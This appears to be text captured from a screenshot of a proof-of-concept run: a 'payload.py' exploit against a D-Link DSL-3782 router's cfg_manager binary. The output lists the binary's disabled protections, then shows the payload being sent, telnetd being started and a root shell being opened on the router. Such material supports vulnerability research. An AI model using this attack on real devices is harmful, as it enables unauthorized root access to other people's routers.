 ┌──(root💀kali)-[/home/fws/dsl-3782]
└─# python payload.py
[*] '/home/fws/dsl-3782/_DSL-3782_A1_EU_1.03_04042018.bin.extracted/squashfs-root/userfs/bin/cfg_manager'
    Arch:     mips-32-big
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0×400000)
    RWX:      Has RWX segments
[*] Connection 'http://192.168.1.1:80'
[*] Getting session key
"1e1440b4"
781587855
[*] Sending payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
tc login: admin
Password:
# ls
bin         etc         linuxrc     sbin        usr
boaroot     firmadyne   lost+found  tmp         var
dev         lib         proc        userfs
# pwd
/
#
Options
Intercept is off
Params